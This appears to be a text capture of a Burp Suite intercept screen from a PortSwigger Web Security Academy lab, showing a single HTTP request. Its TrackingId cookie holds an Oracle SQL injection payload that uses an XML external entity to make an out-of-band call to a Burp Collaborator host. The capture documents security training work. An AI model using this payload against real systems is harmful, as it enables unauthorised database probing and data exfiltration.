 Intercept on Forward Drop Request to https://0a11001a0364c96f804bb81b004000d1.web-security-academy.net:443
Time Type Direction Method URL
11:41:15 25 Nov 2... HTTP → Request GET https://0a11001a0364c96f804bb81b004000d1.web-security-academy.net/
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a11001a0364c96f804bb81b004000d1.web-security-academy.net
3 Cookie: TrackingId=
VtdyI1BJPO8DSnlb'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM
+dual--; session=qHungBACq4Ret5ZabSc7Dfa7K4nOAi8k
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=0, i
19 Connection: keep-alive
20